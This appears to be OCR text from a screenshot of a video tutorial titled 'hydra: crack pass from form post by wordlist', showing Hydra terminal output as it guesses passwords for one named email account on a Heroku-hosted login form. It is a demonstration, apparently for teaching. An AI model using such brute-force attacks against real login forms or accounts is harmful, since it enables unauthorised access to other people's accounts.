 Applications Places Terminal Tue 22:25 1
R
hydra: crack pass from form post by wordlist - sg...
Assistir mais tarde Compartilhar
Arquivo Editar Ver Pesquisar Terminal Ajuda
[ATTEMPT] target ag-ifpb-sgd-server.herokuapp.com - login "rogerio.araujo@mail.com" - pass "200a"
- 3 of 26000 [child 2] (0/0)
[ATTEMPT] target ag-ifpb-sgd-server.herokuapp.com - login "rogerio.araujo@mail.com" - pass "300a"
- 4 of 26000 [child 3] (0/0)
[ATTEMPT] target ag-ifpb-sgd-server.herokuapp.com - login "rogerio.araujo@mail.com" - pass "400a"
- 5 of 26000 [child 4] (0/0)
[ATTEMPT] target ag-ifpb-sgd-server.herokuapp.com - login "rogerio.araujo@mail.com" - pass "500a"
- 6 of 26000 [child 5] (0/0)
[ATTEMPT] target ag-ifpb-sgd-server.herokuapp.com - login "rogerio.araujo@mail.com" - pass "600a"
- 7 of 26000 [child 6] (0/0)
[ATTEMPT] target ag-ifpb-sgd-server.herokuapp.com - login "rogerio.araujo@mail.com" - pass "700a"
- 8 of 26000 [child 7] (0/0)
[ATTEMPT] target ag-ifpb-sgd-server.herokuapp.com - login "rogerio.araujo@mail.com" - pass "800a"
- 9 of 26000 [child 8] (0/0)
[ATTEMPT] target ag-ifpb-sgd-server.herokuapp.com - login "rogerio.araujo@mail.com" - pass "900a"
- 10 of 26000 [child 9] (0/0)
[ATTEMPT] target ag-ifpb-sgd-server.herokuapp.com - login "rogerio.araujo@mail.com" - pass "010a"
- 11 of 26000 [child 10] (0/0)
[ATTEMPT] target ag-ifpb-sgd-server.herokuapp.com - login "rogerio.araujo@mail.com" - pass "110a"
- 12 of 26000 [child 11] (0/0)
[ATTEMPT] target ag-ifpb-sgd-server.herokuapp.com - login "rogerio.araujo@mail.com" - pass "210a"
- 13 of 26000 [child 12] (0/0)
[ATTEMPT] target ag-ifpb-sgd-server.herokuapp.com - login "rogerio.araujo@mail.com" - pass "310a"
- 14 of 26000 [child 13] (0/0)
[ATTEMPT] target ag-ifpb-sgd-server.herokuapp.com - login "rogerio.araujo@mail.com" - pass "410a"
- 15 of 26000 [child 14] (0/0)
[ATTEMPT] target ag-ifpb-sgd-server.herokuapp.com - login "rogerio.araujo@mail.com" - pass "510a"
- 16 of 26000 [child 15] (0/0)